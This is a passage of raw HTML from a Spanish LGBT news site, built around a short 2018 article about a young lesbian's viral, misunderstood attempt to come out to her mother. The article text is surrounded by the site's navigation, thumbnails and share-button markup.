				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21034 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-argentina tag-diana-zurco tag-presentadora-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/diana-zurco-primera-presentadora-noticias-trans-television-publica-argentina/" class="mask-img">
				<img width="480" height="207" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/03/argentina-trans-presentadora1.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/03/argentina-trans-presentadora1.png 949w, https://ovejarosa.com/wp-content/uploads/2020/03/argentina-trans-presentadora1-600x259.png 600w, https://ovejarosa.com/wp-content/uploads/2020/03/argentina-trans-presentadora1-768x332.png 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/diana-zurco-primera-presentadora-noticias-trans-television-publica-argentina/">Diana Zurco, la primera presentadora de noticias trans de la Televisión Pública de Argentina</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-16110 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-hija-lesbiana tag-redes-sociales tag-salir-del-armario tag-viral">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="423" height="317" src="https://ovejarosa.com/wp-content/uploads/2018/07/15.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div><div class="caption">lesbiana sale del armario y se hace viral</div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">La fallida salida del armario de una joven lesbiana que se hace viral</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2018-07-25T11:28:52+02:00">25 julio, 2018</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 137</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=La%20fallida%20salida%20del%20armario%20de%20una%20joven%20lesbiana%20que%20se%20hace%20viral+https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>595</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=La%20fallida%20salida%20del%20armario%20de%20una%20joven%20lesbiana%20que%20se%20hace%20viral&url=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2018/07/15.jpg&description=La%20fallida%20salida%20del%20armario%20de%20una%20joven%20lesbiana%20que%20se%20hace%20viral' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=La%20fallida%20salida%20del%20armario%20de%20una%20joven%20lesbiana%20que%20se%20hace%20viral&amp;body=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>595</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>Todos sabemos que salir del armario con los padres no es fácil. Ya nos gustaría que la orientación sexual fuera un tema tan normalizado entre los progenitores que no hubiera necesidad de decirlo, o incluso que desde pequeños nos preguntaran: «¿y bien?, ¿te gustan las chicas o los chicos?»</p>
<p>Salidas del armario hay tantas y tan diferentes como personas. Pero desde que existen las redes sociales asistimos a muchas que son tan originales que se vuelven virales, como ésta, la de la joven twittera Perséfone.</p><div class="pSbbGUmS" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>Su madre la ve llegar a casa con unos arañazos. Extrañada le pregunta a su hija, ¿y esos arañazos? Su hija ve la oportunidad perfecta y contesta: «es que Paula se ha dejado las uñas largas».</p>
<p>Pero ya sabemos que no hay peor ciego que el no quiere ver. Por lo que la madre responde: «¿y quedáis para pegaros o qué?</p>
<blockquote class="twitter-tweet" data-lang="es">
<p dir="ltr" lang="es">No lo ha pillado, por <a href="https://twitter.com/persefonexx?ref_src=twsrc%5Etfw">@persefonexx</a> <a href="https://t.co/tzVXc9Pzhg">https://t.co/tzVXc9Pzhg</a> <a href="https://t.co/ipkTaCkzTv">pic.twitter.com/ipkTaCkzTv</a></p>
<p>— Mauricio G. (Tigresín Canallín) (@mautre) <a href="https://twitter.com/mautre/status/1021318434489896960?ref_src=twsrc%5Etfw">23 de julio de 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>¡Muy bueno! Ánimo para la próxima salida del armario, quizás hay que ser algo más específica, en este tema tu madre no está hilando tan fino.</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=La%20fallida%20salida%20del%20armario%20de%20una%20joven%20lesbiana%20que%20se%20hace%20viral+https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>595</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=La%20fallida%20salida%20del%20armario%20de%20una%20joven%20lesbiana%20que%20se%20hace%20viral&url=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2018/07/15.jpg&description=La%20fallida%20salida%20del%20armario%20de%20una%20joven%20lesbiana%20que%20se%20hace%20viral' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=La%20fallida%20salida%20del%20armario%20de%20una%20joven%20lesbiana%20que%20se%20hace%20viral&amp;body=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 